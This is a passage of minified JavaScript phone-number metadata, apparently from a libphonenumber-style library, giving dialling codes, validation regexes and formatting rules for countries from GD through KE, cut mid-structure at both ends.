$2",["800","8001","80011","800111","8001111"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3",["845","8454","84546","845464"],"0$1"],["(\\d{3})(\\d{6})","$1 $2",["800"],"0$1"],["(\\d{5})(\\d{4,5})","$1 $2",["1(?:38|5[23]|69|76|94)","1(?:(?:38|69)7|5(?:24|39)|768|946)","1(?:3873|5(?:242|39[4-6])|(?:697|768)[347]|9467)"],"0$1"],["(\\d{4})(\\d{5,6})","$1 $2",["1(?:[2-69][02-9]|[78])"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["[25]|7(?:0|6[02-9])","[25]|7(?:0|6(?:[03-9]|2[356]))"],"0$1"],["(\\d{4})(\\d{6})","$1 $2",["7"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[1389]"],"0$1"]],"0",0,0,0,0,0,[["(?:1(?:1(?:3(?:[0-58]\\d\\d|73[0235])|4(?:[0-5]\\d\\d|69[7-9]|70[01359])|(?:5[0-26-9]|[78][0-49])\\d\\d|6(?:[0-4]\\d\\d|50[0-79]))|2(?:(?:0[024-9]|2[3-9]|3[3-79]|4[1-689]|[58][02-9]|6[0-47-9]|7[013-9]|9\\d)\\d\\d|1(?:[0-7]\\d\\d|8(?:[02]\\d|1[0-26-9])))|(?:3(?:0\\d|1[0-8]|[25][02-9]|3[02-579]|[468][0-46-9]|7[1-35-79]|9[2-578])|4(?:0[03-9]|[137]\\d|[28][02-57-9]|4[02-69]|5[0-8]|[69][0-79])|5(?:0[1-35-9]|[16]\\d|2[024-9]|3[015689]|4[02-9]|5[03-9]|7[0-35-9]|8[0-468]|9[0-57-9])|6(?:0[034689]|1\\d|2[0-35689]|[38][013-9]|4[1-467]|5[0-69]|6[13-9]|7[0-8]|9[0-24578])|7(?:0[0246-9]|2\\d|3[0236-8]|4[03-9]|5[0-46-9]|6[013-9]|7[0-35-9]|8[024-9]|9[02-9])|8(?:0[35-9]|2[1-57-9]|3[02-578]|4[0-578]|5[124-9]|6[2-69]|7\\d|8[02-9]|9[02569])|9(?:0[02-589]|[18]\\d|2[02-689]|3[1-57-9]|4[2-9]|5[0-579]|6[2-47-9]|7[0-24578]|9[2-57]))\\d\\d)|2(?:0[013478]|3[0189]|4[017]|8[0-46-9]|9[0-2])\\d{3})\\d{4}|1(?:2(?:0(?:46[1-4]|87[2-9])|545[1-79]|76(?:2\\d|3[1-8]|6[1-6])|9(?:7(?:2[0-4]|3[2-5])|8(?:2[2-8]|7[0-47-9]|8[3-5])))|3(?:6(?:38[2-5]|47[23])|8(?:47[04-9]|64[0157-9]))|4(?:044[1-7]|20(?:2[23]|8\\d)|6(?:0(?:30|5[2-57]|6[1-8]|7[2-8])|140)|8(?:052|87[1-3]))|5(?:2(?:4(?:3[2-79]|6\\d)|76\\d)|6(?:26[06-9]|686))|6(?:06(?:4\\d|7[4-79])|295[5-7]|35[34]\\d|47(?:24|61)|59(?:5[08]|6[67]|74)|9(?:55[0-4]|77[23]))|7(?:26(?:6[13-9]|7[0-7])|(?:442|688)\\d|50(?:2[0-3]|[3-68]2|76))|8(?:27[56]\\d|37(?:5[2-5]|8[239])|843[2-58])|9(?:0(?:0(?:6[1-8]|85)|52\\d)|3583|4(?:66[1-8]|9(?:2[01]|81))|63(?:23|3[1-4])|9561))\\d{3}",[9,10]],["7(?:457[0-57-9]|700[01]|911[028])\\d{5}|7(?:[1-3]\\d\\d|4(?:[0-46-9]\\d|5[0-689])|5(?:0[0-8]|[13-9]\\d|2[0-35-9])|7(?:0[1-9]|[1-7]\\d|8[02-9]|9[0-689])|8(?:[014-9]\\d|[23][0-8])|9(?:[024-9]\\d|1[02-9]|3[0-689]))\\d{6}",[10]],["80[08]\\d{7}|800\\d{6}|8001111"],["(?:8(?:4[2-5]|7[0-3])|9(?:[01]\\d|8[2-49]))\\d{7}|845464\\d",[7,10]],["70\\d{8}",[10]],0,["(?:3[0347]|55)\\d{8}",[10]],["76(?:464|652)\\d{5}|76(?:0[0-2]|2[356]|34|4[01347]|5[49]|6[0-369]|77|8[14]|9[139])\\d{6}",[10]],["56\\d{8}",[10]]],0," x"],GD:["1","011","(?:473|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([2-9]\\d{6})$","473$1",0,"473"],GE:["995","00","(?:[3-57]\\d\\d|800)\\d{6}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["70"],"0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["32"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[57]"]],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[348]"],"0$1"]],"0"],GF:["594","00","(?:[56]94|80\\d|976)\\d{6}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[569]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"],"0$1"]],"0"],GG:["44","00","(?:1481|[357-9]\\d{3})\\d{6}|8\\d{6}(?:\\d{2})?",[7,9,10],0,"0",0,"0|([25-9]\\d{5})$","1481$1",0,0,[["1481[25-9]\\d{5}",[10]],["7(?:(?:781|839)\\d|911[17])\\d{5}",[10]],["80[08]\\d{7}|800\\d{6}|8001111"],["(?:8(?:4[2-5]|7[0-3])|9(?:[01]\\d|8[0-3]))\\d{7}|845464\\d",[7,10]],["70\\d{8}",[10]],0,["(?:3[0347]|55)\\d{8}",[10]],["76(?:464|652)\\d{5}|76(?:0[0-2]|2[356]|34|4[01347]|5[49]|6[0-369]|77|8[14]|9[139])\\d{6}",[10]],["56\\d{8}",[10]]]],GH:["233","00","(?:[235]\\d{3}|800)\\d{5}",[8,9],[["(\\d{3})(\\d{5})","$1 $2",["8"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[235]"],"0$1"]],"0"],GI:["350","00","(?:[25]\\d\\d|606)\\d{5}",[8],[["(\\d{3})(\\d{5})","$1 $2",["2"]]]],GL:["299","00","(?:19|[2-689]\\d|70)\\d{4}",[6],[["(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3",["19|[2-9]"]]]],GM:["220","00","[2-9]\\d{6}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[2-9]"]]]],GN:["224","00","722\\d{6}|(?:3|6\\d)\\d{7}",[8,9],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["3"]],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[67]"]]]],GP:["590","00","(?:590|(?:69|80)\\d|976)\\d{6}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[569]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"],"0$1"]],"0",0,0,0,0,0,[["590(?:0[1-68]|[14][0-24-9]|2[0-68]|3[1289]|5[3-579]|6[0-289]|7[08]|8[0-689]|9\\d)\\d{4}"],["69(?:0\\d\\d|1(?:2[2-9]|3[0-5]))\\d{4}"],["80[0-5]\\d{6}"],0,0,0,0,0,["976[01]\\d{5}"]]],GQ:["240","00","222\\d{6}|(?:3\\d|55|[89]0)\\d{7}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[235]"]],["(\\d{3})(\\d{6})","$1 $2",["[89]"]]]],GR:["30","00","5005000\\d{3}|8\\d{9,11}|(?:[269]\\d|70)\\d{8}",[10,11,12],[["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["21|7"]],["(\\d{4})(\\d{6})","$1 $2",["2(?:2|3[2-57-9]|4[2-469]|5[2-59]|6[2-9]|7[2-69]|8[2-49])|5"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[2689]"]],["(\\d{3})(\\d{3,4})(\\d{5})","$1 $2 $3",["8"]]]],GT:["502","00","(?:1\\d{3}|[2-7])\\d{7}",[8,11],[["(\\d{4})(\\d{4})","$1 $2",["[2-7]"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["1"]]]],GU:["1","011","(?:[58]\\d\\d|671|900)\\d{7}",[10],0,"1",0,"1|([3-9]\\d{6})$","671$1",0,"671"],GW:["245","00","[49]\\d{8}|4\\d{6}",[7,9],[["(\\d{3})(\\d{4})","$1 $2",["40"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[49]"]]]],GY:["592","001","9008\\d{3}|(?:[2-467]\\d\\d|862)\\d{4}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[2-46-9]"]]]],HK:["852","00(?:30|5[09]|[126-9]?)","8[0-46-9]\\d{6,7}|9\\d{4,7}|(?:[2-7]|9\\d{3})\\d{7}",[5,6,7,8,9,11],[["(\\d{3})(\\d{2,5})","$1 $2",["900","9003"]],["(\\d{4})(\\d{4})","$1 $2",["[2-7]|8[1-4]|9(?:0[1-9]|[1-8])"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["8"]],["(\\d{3})(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3 $4",["9"]]],0,0,0,0,0,0,0,"00"],HN:["504","00","8\\d{10}|[237-9]\\d{7}",[8,11],[["(\\d{4})(\\d{4})","$1-$2",["[237-9]"]]]],HR:["385","00","(?:[24-69]\\d|3[0-79])\\d{7}|80\\d{5,7}|[1-79]\\d{7}|6\\d{5,6}",[6,7,8,9],[["(\\d{2})(\\d{2})(\\d{2,3})","$1 $2 $3",["6[01]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2,3})","$1 $2 $3",["8"],"0$1"],["(\\d)(\\d{4})(\\d{3})","$1 $2 $3",["1"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[67]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["9"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[2-5]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["8"],"0$1"]],"0"],HT:["509","00","[2-489]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{4})","$1 $2 $3",["[2-489]"]]]],HU:["36","00","[235-7]\\d{8}|[1-9]\\d{7}",[8,9],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["1"],"(06 $1)"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[27][2-9]|3[2-7]|4[24-9]|5[2-79]|6|8[2-57-9]|9[2-69]"],"(06 $1)"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[2-9]"],"06 $1"]],"06"],ID:["62","00[89]","(?:(?:00[1-9]|8\\d)\\d{4}|[1-36])\\d{6}|00\\d{10}|[1-9]\\d{8,10}|[2-9]\\d{7}",[7,8,9,10,11,12,13],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["15"]],["(\\d{2})(\\d{5,9})","$1 $2",["2[124]|[36]1"],"(0$1)"],["(\\d{3})(\\d{5,7})","$1 $2",["800"],"0$1"],["(\\d{3})(\\d{5,8})","$1 $2",["[2-79]"],"(0$1)"],["(\\d{3})(\\d{3,4})(\\d{3})","$1-$2-$3",["8[1-35-9]"],"0$1"],["(\\d{3})(\\d{6,8})","$1 $2",["1"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["804"],"0$1"],["(\\d{3})(\\d)(\\d{3})(\\d{3})","$1 $2 $3 $4",["80"],"0$1"],["(\\d{3})(\\d{4})(\\d{4,5})","$1-$2-$3",["8"],"0$1"]],"0"],IE:["353","00","(?:1\\d|[2569])\\d{6,8}|4\\d{6,9}|7\\d{8}|8\\d{8,9}",[7,8,9,10],[["(\\d{2})(\\d{5})","$1 $2",["2[24-9]|47|58|6[237-9]|9[35-9]"],"(0$1)"],["(\\d{3})(\\d{5})","$1 $2",["[45]0"],"(0$1)"],["(\\d)(\\d{3,4})(\\d{4})","$1 $2 $3",["1"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[2569]|4[1-69]|7[14]"],"(0$1)"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["70"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["81"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[78]"],"0$1"],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1"]],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["4"],"(0$1)"],["(\\d{2})(\\d)(\\d{3})(\\d{4})","$1 $2 $3 $4",["8"],"0$1"]],"0"],IL:["972","0(?:0|1[2-9])","1\\d{6}(?:\\d{3,5})?|[57]\\d{8}|[1-489]\\d{7}",[7,8,9,10,11,12],[["(\\d{4})(\\d{3})","$1-$2",["125"]],["(\\d{4})(\\d{2})(\\d{2})","$1-$2-$3",["121"]],["(\\d)(\\d{3})(\\d{4})","$1-$2-$3",["[2-489]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1-$2-$3",["[57]"],"0$1"],["(\\d{4})(\\d{3})(\\d{3})","$1-$2-$3",["12"]],["(\\d{4})(\\d{6})","$1-$2",["159"]],["(\\d)(\\d{3})(\\d{3})(\\d{3})","$1-$2-$3-$4",["1[7-9]"]],["(\\d{3})(\\d{1,2})(\\d{3})(\\d{4})","$1-$2 $3-$4",["15"]]],"0"],IM:["44","00","1624\\d{6}|(?:[3578]\\d|90)\\d{8}",[10],0,"0",0,"0|([25-8]\\d{5})$","1624$1",0,"74576|(?:16|7[56])24"],IN:["91","00","(?:000800|[2-9]\\d\\d)\\d{7}|1\\d{7,12}",[8,9,10,11,12,13],[["(\\d{8})","$1",["5(?:0|2[23]|3[03]|[67]1|88)","5(?:0|2(?:21|3)|3(?:0|3[23])|616|717|888)","5(?:0|2(?:21|3)|3(?:0|3[23])|616|717|8888)"],0,1],["(\\d{4})(\\d{4,5})","$1 $2",["180","1800"],0,1],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["140"],0,1],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["11|2[02]|33|4[04]|79[1-7]|80[2-46]","11|2[02]|33|4[04]|79(?:[1-6]|7[19])|80(?:[2-4]|6[0-589])","11|2[02]|33|4[04]|79(?:[124-6]|3(?:[02-9]|1[0-24-9])|7(?:1|9[1-6]))|80(?:[2-4]|6[0-589])"],"0$1",1],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["1(?:2[0-249]|3[0-25]|4[145]|[68]|7[1257])|2(?:1[257]|3[013]|4[01]|5[0137]|6[0158]|78|8[1568])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|5[12]|[78]1)|6(?:12|[2-4]1|5[17]|6[13]|80)|7(?:12|3[134]|4[47]|61|88)|8(?:16|2[014]|3[126]|6[136]|7[078]|8[34]|91)|(?:43|59|75)[15]|(?:1[59]|29|67|72)[14]","1(?:2[0-24]|3[0-25]|4[145]|[59][14]|6[1-9]|7[1257]|8[1-57-9])|2(?:1[257]|3[013]|4[01]|5[0137]|6[058]|78|8[1568]|9[14])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|3[15]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|[578]1|9[15])|674|7(?:(?:2[14]|3[34]|5[15])[2-6]|61[346]|88[0-8])|8(?:70[2-6]|84[235-7]|91[3-7])|(?:1(?:29|60|8[06])|261|552|6(?:12|[2-47]1|5[17]|6[13]|80)|7(?:12|31|4[47])|8(?:16|2[014]|3[126]|6[136]|7[78]|83))[2-7]","1(?:2[0-24]|3[0-25]|4[145]|[59][14]|6[1-9]|7[1257]|8[1-57-9])|2(?:1[257]|3[013]|4[01]|5[0137]|6[058]|78|8[1568]|9[14])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|3[15]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|[578]1|9[15])|6(?:12(?:[2-6]|7[0-8])|74[2-7])|7(?:(?:2[14]|5[15])[2-6]|3171|61[346]|88(?:[2-7]|82))|8(?:70[2-6]|84(?:[2356]|7[19])|91(?:[3-6]|7[19]))|73[134][2-6]|(?:74[47]|8(?:16|2[014]|3[126]|6[136]|7[78]|83))(?:[2-6]|7[19])|(?:1(?:29|60|8[06])|261|552|6(?:[2-4]1|5[17]|6[13]|7(?:1|4[0189])|80)|7(?:12|88[01]))[2-7]"],"0$1",1],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1(?:[2-479]|5[0235-9])|[2-5]|6(?:1[1358]|2[2457-9]|3[2-5]|4[235-7]|5[2-689]|6[24578]|7[235689]|8[1-6])|7(?:1[013-9]|28|3[129]|4[1-35689]|5[29]|6[02-5]|70)|807","1(?:[2-479]|5[0235-9])|[2-5]|6(?:1[1358]|2(?:[2457]|84|95)|3(?:[2-4]|55)|4[235-7]|5[2-689]|6[24578]|7[235689]|8[1-6])|7(?:1(?:[013-8]|9[6-9])|28[6-8]|3(?:17|2[0-49]|9[2-57])|4(?:1[2-4]|[29][0-7]|3[0-8]|[56]|8[0-24-7])|5(?:2[1-3]|9[0-6])|6(?:0[5689]|2[5-9]|3[02-8]|4|5[0-367])|70[13-7])|807[19]","1(?:[2-479]|5(?:[0236-9]|5[013-9]))|[2-5]|6(?:2(?:84|95)|355|83)|73179|807(?:1|9[1-3])|(?:1552|6(?:1[1358]|2[2457]|3[2-4]|4[235-7]|5[2-689]|6[24578]|7[235689]|8[124-6])\\d|7(?:1(?:[013-8]\\d|9[6-9])|28[6-8]|3(?:2[0-49]|9[2-57])|4(?:1[2-4]|[29][0-7]|3[0-8]|[56]\\d|8[0-24-7])|5(?:2[1-3]|9[0-6])|6(?:0[5689]|2[5-9]|3[02-8]|4\\d|5[0-367])|70[13-7]))[2-7]"],"0$1",1],["(\\d{5})(\\d{5})","$1 $2",["[6-9]"],"0$1",1],["(\\d{4})(\\d{2,4})(\\d{4})","$1 $2 $3",["1(?:6|8[06])","1(?:6|8[06]0)"],0,1],["(\\d{4})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["18"],0,1]],"0"],IO:["246","00","3\\d{6}",[7],[["(\\d{3})(\\d{4})","$1 $2",["3"]]]],IQ:["964","00","(?:1|7\\d\\d)\\d{7}|[2-6]\\d{7,8}",[8,9,10],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["1"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[2-6]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["7"],"0$1"]],"0"],IR:["98","00","[1-9]\\d{9}|(?:[1-8]\\d\\d|9)\\d{3,4}",[4,5,6,7,10],[["(\\d{4,5})","$1",["96"],"0$1"],["(\\d{2})(\\d{4,5})","$1 $2",["(?:1[137]|2[13-68]|3[1458]|4[145]|5[1468]|6[16]|7[1467]|8[13467])[12689]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["9"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["[1-8]"],"0$1"]],"0"],IS:["354","00|1(?:0(?:01|[12]0)|100)","(?:38\\d|[4-9])\\d{6}",[7,9],[["(\\d{3})(\\d{4})","$1 $2",["[4-9]"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["3"]]],0,0,0,0,0,0,0,"00"],IT:["39","00","0\\d{5,10}|1\\d{8,10}|3(?:[0-8]\\d{7,10}|9\\d{7,8})|(?:55|70)\\d{8}|8\\d{5}(?:\\d{2,4})?",[6,7,8,9,10,11],[["(\\d{2})(\\d{4,6})","$1 $2",["0[26]"]],["(\\d{3})(\\d{3,6})","$1 $2",["0[13-57-9][0159]|8(?:03|4[17]|9[2-5])","0[13-57-9][0159]|8(?:03|4[17]|9(?:2|3[04]|[45][0-4]))"]],["(\\d{4})(\\d{2,6})","$1 $2",["0(?:[13-579][2-46-8]|8[236-8])"]],["(\\d{4})(\\d{4})","$1 $2",["894"]],["(\\d{2})(\\d{3,4})(\\d{4})","$1 $2 $3",["0[26]|5"]],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["1(?:44|[679])|[378]"]],["(\\d{3})(\\d{3,4})(\\d{4})","$1 $2 $3",["0[13-57-9][0159]|14"]],["(\\d{2})(\\d{4})(\\d{5})","$1 $2 $3",["0[26]"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["0"]],["(\\d{3})(\\d{4})(\\d{4,5})","$1 $2 $3",["3"]]],0,0,0,0,0,0,[["0669[0-79]\\d{1,6}|0(?:1(?:[0159]\\d|[27][1-5]|31|4[1-4]|6[1356]|8[2-57])|2\\d\\d|3(?:[0159]\\d|2[1-4]|3[12]|[48][1-6]|6[2-59]|7[1-7])|4(?:[0159]\\d|[23][1-9]|4[245]|6[1-5]|7[1-4]|81)|5(?:[0159]\\d|2[1-5]|3[2-6]|4[1-79]|6[4-6]|7[1-578]|8[3-8])|6(?:[0-57-9]\\d|6[0-8])|7(?:[0159]\\d|2[12]|3[1-7]|4[2-46]|6[13569]|7[13-6]|8[1-59])|8(?:[0159]\\d|2[3-578]|3[1-356]|[6-8][1-5])|9(?:[0159]\\d|[238][1-5]|4[12]|6[1-8]|7[1-6]))\\d{2,7}"],["3[1-9]\\d{8}|3[2-9]\\d{7}",[9,10]],["80(?:0\\d{3}|3)\\d{3}",[6,9]],["(?:0878\\d{3}|89(?:2\\d|3[04]|4(?:[0-4]|[5-9]\\d\\d)|5[0-4]))\\d\\d|(?:1(?:44|6[346])|89(?:38|5[5-9]|9))\\d{6}",[6,8,9,10]],["1(?:78\\d|99)\\d{6}",[9,10]],0,0,0,["55\\d{8}",[10]],["84(?:[08]\\d{3}|[17])\\d{3}",[6,9]]]],JE:["44","00","1534\\d{6}|(?:[3578]\\d|90)\\d{8}",[10],0,"0",0,"0|([0-24-8]\\d{5})$","1534$1",0,0,[["1534[0-24-8]\\d{5}"],["7(?:(?:(?:50|82)9|937)\\d|7(?:00[378]|97[7-9]))\\d{5}"],["80(?:07(?:35|81)|8901)\\d{4}"],["(?:8(?:4(?:4(?:4(?:05|42|69)|703)|5(?:041|800))|7(?:0002|1206))|90(?:066[59]|1810|71(?:07|55)))\\d{4}"],["701511\\d{4}"],0,["(?:3(?:0(?:07(?:35|81)|8901)|3\\d{4}|4(?:4(?:4(?:05|42|69)|703)|5(?:041|800))|7(?:0002|1206))|55\\d{4})\\d{4}"],["76(?:464|652)\\d{5}|76(?:0[0-2]|2[356]|34|4[01347]|5[49]|6[0-369]|77|8[14]|9[139])\\d{6}"],["56\\d{8}"]]],JM:["1","011","(?:[58]\\d\\d|658|900)\\d{7}",[10],0,"1",0,0,0,0,"658|876"],JO:["962","00","(?:(?:[2689]|7\\d)\\d|32|53)\\d{6}",[8,9],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["[2356]|87"],"(0$1)"],["(\\d{3})(\\d{5,6})","$1 $2",["[89]"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["70"],"0$1"],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["7"],"0$1"]],"0"],JP:["81","010","00[1-9]\\d{6,14}|[257-9]\\d{9}|(?:00|[1-9]\\d\\d)\\d{6}",[8,9,10,11,12,13,14,15,16,17],[["(\\d{3})(\\d{3})(\\d{3})","$1-$2-$3",["(?:12|57|99)0"],"0$1"],["(\\d{4})(\\d)(\\d{4})","$1-$2-$3",["1(?:26|3[79]|4[56]|5[4-68]|6[3-5])|499|5(?:76|97)|746|8(?:3[89]|47|51|63)|9(?:80|9[16])","1(?:267|3(?:7[247]|9[278])|466|5(?:47|58|64)|6(?:3[245]|48|5[4-68]))|499[2468]|5(?:76|97)9|7468|8(?:3(?:8[7-9]|96)|477|51[2-9]|636)|9(?:802|9(?:1[23]|69))|1(?:45|58)[67]","1(?:267|3(?:7[247]|9[278])|466|5(?:47|58|64)|6(?:3[245]|48|5[4-68]))|499[2468]|5(?:769|979[2-69])|7468|8(?:3(?:8[7-9]|96[2457-9])|477|51[2-9]|636[457-9])|9(?:802|9(?:1[23]|69))|1(?:45|58)[67]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1-$2-$3",["60"],"0$1"],["(\\d)(\\d{4})(\\d{4})","$1-$2-$3",["[36]|4(?:2[09]|7[01])","[36]|4(?:2(?:0|9[02-69])|7(?:0[019]|1))"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1-$2-$3",["1(?:1|5[45]|77|88|9[69])|2(?:2[1-37]|3[0-269]|4[59]|5|6[24]|7[1-358]|8[1369]|9[0-38])|4(?:[28][1-9]|3[0-57]|[45]|6[248]|7[2-579]|9[29])|5(?:2|3[045]|4[0-369]|5[29]|8[02389]|9[0-389])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9[2-6])|8(?:2[124589]|3[27-9]|49|51|6|7[0-468]|8[68]|9[019])|9(?:[23][1-9]|4[15]|5[138]|6[1-3]|7[156]|8[189]|9[1-489])","1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2(?:[127]|3[014-9])|3[0-269]|4[59]|5(?:[1-3]|5[0-69]|9[19])|62|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17))|4(?:2(?:[13-79]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|8[1-9])|5(?:2|3[045]|4[0-369]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9[0-2469])|49|51|6(?:[0-24]|36|5[0-3589]|72|9[01459])|7[0-468]|8[68])|9(?:[23][1-9]|4[15]|5[138]|6[1-3]|7[156]|8[189]|9(?:[1289]|3[34]|4[0178]))|(?:49|55|83)[29]|(?:264|837)[016-9]|2(?:57|93)[015-9]|(?:25[0468]|422|838)[01]|(?:47[59]|59[89]|8(?:6[68]|9))[019]","1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2[127]|3[0-269]|4[59]|5(?:[1-3]|5[0-69]|9(?:17|99))|6(?:2|4[016-9])|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17))|4(?:2(?:[13-79]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|9[29])|5(?:2|3[045]|4[0-369]|5[29]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9[0169])|3(?:[29]|7(?:[017-9]|6[6-8]))|49|51|6(?:[0-24]|36[23]|5(?:[0-389]|5[23])|6(?:[01]|9[178])|72|9[0145])|7[0-468]|8[68])|9(?:4[15]|5[138]|7[156]|8[189]|9(?:[1289]|3(?:31|4[357])|4[0178]))|(?:8294|96)[1-3]|2(?:57|93)[015-9]|(?:223|8699)[014-9]|(?:25[0468]|422|838)[01]|(?:48|8292|9[23])[1-9]|(?:47[59]|59[89]|8(?:68|9))[019]","1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2[127]|3[0-269]|4[59]|5(?:[1-3]|5[0-69]|7[015-9]|9(?:17|99))|6(?:2|4[016-9])|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17|3[015-9]))|4(?:2(?:[13-79]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|9[29])|5(?:2|3[045]|4[0-369]|5[29]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9(?:[019]|4[1-3]|6(?:[0-47-9]|5[01346-9])))|3(?:[29]|7(?:[017-9]|6[6-8]))|49|51|6(?:[0-24]|36[23]|5(?:[0-389]|5[23])|6(?:[01]|9[178])|72|9[0145])|7[0-468]|8[68])|9(?:4[15]|5[138]|6[1-3]|7[156]|8[189]|9(?:[1289]|3(?:31|4[357])|4[0178]))|(?:223|8699)[014-9]|(?:25[0468]|422|838)[01]|(?:48|829(?:2|66)|9[23])[1-9]|(?:47[59]|59[89]|8(?:68|9))[019]"],"0$1"],["(\\d{3})(\\d{2})(\\d{4})","$1-$2-$3",["[14]|[289][2-9]|5[3-9]|7[2-4679]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1-$2-$3",["800"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1-$2-$3",["[257-9]"],"0$1"]],"0"],KE:["254","000","(?:[17]\\d\\d|900)\\d{6}|(?:2|80)0\\d{6,7}|[4-6]\\d{6,8}",[7,8,9,10],[["(\\d{2})(\\d{5,7})","$1 $2",["[24-6]"],"0$1"],["(\\d{3})(\\d{6})","$1 $2",["[17]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["[89]"],"0$1"]],"0"],KG:["996","00","8\\d{9}|(?:[235-8]\\d|99)\\d{7}",[9,10],[["(\\d{4})(\\d{5})","$1 $2",["3(?:1[346]|[24-79])"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 